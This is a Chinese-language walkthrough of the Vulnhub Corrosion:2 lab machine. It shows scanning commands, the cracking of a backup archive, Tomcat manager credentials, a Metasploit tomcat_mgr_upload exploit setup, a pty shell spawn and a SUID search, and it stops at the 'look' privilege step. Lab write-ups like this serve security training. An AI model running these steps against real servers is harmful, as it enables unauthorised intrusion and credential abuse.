Vulnhub靶机Corrosion:2渗透测试详解

- Vulnhub靶机介绍:

- Vulnhub靶机下载:

- Vulnhub靶机安装:

- Vulnhub靶机漏洞详解:

- ①:信息收集:

- ②:Tomcat msf 上传漏洞拿到shell:

- ③:look越权操作:

- ④:sudo执行Base64.py提权

- ⑤:获取LFAGL:

- Vulnhub靶机渗透总结:

Vulnhub靶机介绍:

vulnhub是个提供各种漏洞平台的综合靶场,可供下载多种虚拟机进行下载,本地VM打开即可,像做游戏一样去完成渗透测试、提权、漏洞利用、代码审计等等有趣的实战。

这是一个漏洞靶机,老样子需要找到flag即可。

Difficulty: Medium

Vulnhub靶机下载:

官网下载:https://download.vulnhub.com/corrosion/Corrosion2.ova

Vulnhub靶机安装:

下载好了把安装包解压 然后使用VMware打开即可。

Vulnhub靶机漏洞详解:

①:信息收集:





kali里使用arp-scan -l或者netdiscover发现主机

使用命令:



nmap -sS -sV -T4 -n -p- 192.168.0.100

渗透机:kali IP :192.168.0.104 靶机IP :192.168.0.100



开启了22、80、8080端口 8080发现开启了tomcat服务

老样子访问80端口(Apache默认页面)进行扫描:dirb、dirsearch、whatweb、gobuster、nikto等

dirsearch -u http://192.168.0.100 #没有可以利用的信息(一般没有可以利用信息就扫二级目录)





dirsearch -u http://192.168.0.100:8080 #这波信息收集得到了backup.zip和readme.txt文件

gobuster dir -u http://192.168.0.100 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html,txt,php,zip #没有可以利用的信息

gobuster dir -u http://192.168.0.100:8080 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html,txt,php,zip -b 400,404

whatweb









得到一个账号:randy 下载backup.zip发现需要密码尝试爆破和Corrosion1一样 得到密码:@administrator_hi5

可以参考Corrosion系列第一篇有详细方法:http://t.csdn.cn/XmjAR









查看配置文件 tomcat-users.xml,找到两组账户密码分别为:manager/melehifokivai 和admin/melehifokivai尝试登入,登入成功!

②:Tomcat msf 上传漏洞拿到shell:





打开msfconsole控制台使用模块:use exploit/multi/http/tomcat_mgr_upload 设置参数

set RHOST 192.168.0.100

set HttpPassword melehifokivai

set HttpUsername manager

set RPORT 80



run





切换Shell,家里面下面三个用户jaye没权限进入randy用户查看user.txt得到第一个flag!

尝试切换jaye用户,试了一下tomcat的密码 进去了神奇! 使用python获取终端:python3 -c 'import pty;pty.spawn("/bin/bash")'

cat /etc/passwd 发现有ssh 那我们就切换使用ssh登入这样操作方便点!



使用命令查看有root可以执行的命令:find / -perm -u=s -type f 2>/dev/null



③:look越权操作:



